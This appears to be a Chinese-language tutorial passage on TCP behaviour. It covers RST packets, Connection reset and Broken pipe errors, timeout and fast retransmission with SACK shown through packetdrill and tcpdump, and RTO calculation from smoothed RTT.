
相比于 Broken pipe,Connection reset by peer 这个错误就更加容易出现一些了。一个最简单的方式是把上面代码中的第二次 write 改为 read,就会出现 Connection reset,完整的代码见:Client2.java
运行日志如下:
1 | start sleep. kill server process now! |
0x04 小结
这篇文章主要介绍了 RST 包相关的内容,我们来回顾一下。首先介绍了 RST 出现常见的几种情况
- 端口未监听
- 连接信息丢失,另一方并不知道继续发送数据
- SO_LINGER 设置丢弃缓冲区数据,立刻 RST
然后介绍了两个场景的错误 Connection reset 和 Broken pipe 以及背后的原因,RST 包的案例后面还有一篇文章会介绍。
22-重传机制—超时重传、快速重传与 SACK
0x01 重传示例
下面用 packetdrill 来演示丢包重传,模拟的场景如下图
packetdrill 脚本如下:
1 | 1 0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3 |
- 1 ~ 4 行:新建 socket + bind + listen
- 7 ~ 9 行:三次握手 + accept 新的连接
- 13 行:服务端往新的 socket 连接上写入 1000 个字节的文件
- 16 行:正常情况下,客户端应该回复 ACK 包表示此前的 1000 个字节包已经收到,这里注释掉模拟 ACK 包丢失的情况。
使用 tcpdump 抓包保存为 pcap 格式,后面 wireshark 可以直接查看
1 | sudo tcpdump -i any port 8080 -nn -A -w retrans.pcap |
使用 wireshark 打开这个 pcap 文件,因为我们想看重传的时间间隔,可以在 wireshark 中设置时间的显示格式为显示包与包直接的实际间隔,更方便的查看重传间隔,步骤如下图

可以看到重传时间间隔是指数级退避,直到达到 120s 为止,总时间将近 15 分钟,重传次数是 15次 ,重传次数默认值由 /proc/sys/net/ipv4/tcp_retries2 决定(等于 15),会根据 RTO 的不同来动态变化。

整个过程如下:

0x02 永远记住 ACK 是表示这之前的包都已经全部收到
如果发送 5000 个字节的数据包,因为 MSS 的限制每次传输 1000 个字节,分 5 段传输,如下图:

数据包 1 发送的数据正常到达接收端,接收端回复 ACK 1001,表示 seq 为1001之前的数据包都已经收到,下次从1001开始发。 数据包 2(10001:2001)因为某些原因未能到达服务端,其他包正常到达,这时接收端也不能 ack 3 4 5 数据包,因为数据包 2 还没收到,接收端只能回复 ack 1001。
第 2 个数据包重传成功以后服务器会回复5001,表示seq 为 5001 之前的数据包都已经收到了。

0x03 快速重传机制与 SACK
文章一开始我们介绍了重传的时间间隔,要等几百毫秒才会进行第一次重传。聪明的网络协议设计者们想到了一种方法:「快速重传」 快速重传的含义是:当发送端收到 3 个或以上重复 ACK,就意识到之前发的包可能丢了,于是马上进行重传,不用傻傻的等到超时再重传。
这个有一个问题,发送 3、4、5 包收到的全部是 ACK=1001,快速重传解决了一个问题: 需要重传。因为除了 2 号包,3、4、5 包也有可能丢失,那到底是只重传数据包 2 还是重传 2、3、4、5 所有包呢?
聪明的网络协议设计者,想到了一个好办法
- 收到 3 号包的时候在 ACK 包中告诉发送端:喂,小老弟,我目前收到的最大连续的包序号是 1000(ACK=1001),[1:1001]、[2001:3001] 区间的包我也收到了
- 收到 4 号包的时候在 ACK 包中告诉发送端:喂,小老弟,我目前收到的最大连续的包序号是 1000(ACK=1001),[1:1001]、[2001:4001] 区间的包我也收到了
- 收到 5 号包的时候在 ACK 包中告诉发送端:喂,小老弟,我目前收到的最大连续的包序号是 1000(ACK=1001),[1:1001]、[2001:5001] 区间的包我也收到了
这样发送端就清楚知道只用重传 2 号数据包就可以了,数据包 3、4、5已经确认无误被对端收到。这种方式被称为 SACK(Selective Acknowledgment)。
如下图所示:

0x04 使用 packetdrill 演示快速重传
1 | 1 --tolerance_usecs=100000 |
用 tcpdump 抓包以供 wireshark 分析sudo tcpdump -i any port 8080 -nn -A -w fast_retran.pcap,使用 packetdrill 执行上面的脚本。 可以看到,完全符合我们的预期,3 次重复 ACK 以后,过了15微妙,立刻进行了重传

打开单个包的详情,在 ACK 包的 option 选项里,包含了 SACK 的信息,如下图:

23-重传间隔有讲究一多久重传才合适
看了前面的重传的文章,你可能有一个疑惑,到底隔多久重传才是合适的呢?间隔设置比较长,包丢了老半天了才重传,效率较低。间隔设置比较短,可能包并没有丢就重传,增加网络拥塞,可能导致更多的超时和重发。

因此间隔多久重传就是不是一成不变的,它随着不同的网络情况需要动态的进行调整,这个值就是今天要介绍的「超时重传的时间」(Retransmission TimeOut,RTO),它与 RTT 密切相关,下面我们来介绍几种计算 RTO 的方法
0x01 经典方法(适用 RTT 波动较小的情况)
一个最简单的想法就是取平均值,比如第一次 RTT 为 500ms,第二次 RTT 为 800ms,那么第三次发送时,各让一步取平均值 RTO 为 650ms。经典算法的思路跟取平均值是一样的,只不过系数不一样而已。
经典算法引入了「平滑往返时间」(Smoothed round trip time,SRTT)的概念:经过平滑后的RTT的值,每测量一次 RTT 就对 SRTT 作一次更新计算
1 | SRTT = ( α * SRTT ) + ((1- α) * RTT) |

α 是平滑因子,建议值是0.8 ~ 0.9。假设平滑因子 α = 0.8,那么 SRTT = 80% 的原始值 + 20% 的新采样值。相当于一个低通滤波器。
- 当 α 趋近于 1 时,1 - α 趋近于 0,SRTT 越接近上一次的 SRTT 值,与新的 RTT 值的关系越小,表现出来就是对短暂的时延变化越不敏感。
- 当 α 趋近于 0 时,1 - α 趋近于 1,SRTT 越接近新采样的 RTT 值,与旧的 SRTT 值关系越小,表现出来就是对时延变化更敏感,能够更快速的跟随时延的变化而变化
超时重传时间 RTO 的计算公式是:
1 | RTO = min(ubound, max(lbound, β * SRTT)) |
其中 β 是加权因子,一般推荐值为 1.3 ~ 2.0。ubound 为 RTO 的上界(upper bound),lbound 为 RTO 的下界(lower bound)。
这个公式的含义其实就是,RTO 是一个 1.3 倍到 2.0 倍的 SRTT 值,最大不超过最大值 ubound,最小不小于最小值 lbound
